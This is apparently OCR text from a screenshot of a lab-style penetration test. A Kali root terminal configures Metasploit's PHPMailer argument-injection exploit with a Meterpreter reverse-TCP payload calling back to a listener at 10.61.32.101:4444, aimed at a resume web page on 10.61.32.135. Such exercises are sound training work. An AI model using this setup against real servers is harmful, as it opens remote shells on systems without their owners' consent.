 Activities
Tilix
nov 16 14:12
et
My Resume - Chromium
ISA
ISA
My Resume
phpinfo()
Not secure
10.61.32.135
The Watering Hole
Bartender/Server - Milwaukee, WI - 2009
• Worked on grass-roots promotional campaigns
1 / 1
Tilix: root@cbotkali-101: ~
1: root@cbotkali-101: ~
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www yes Path to the web root
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.61.32.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
msf5 exploit(multi/http/phpmailer_arg_injection) > set RHOSTS 10.61.32.135
RHOSTS => 10.61.32.135
msf5 exploit(multi/http/phpmailer_arg_injection) >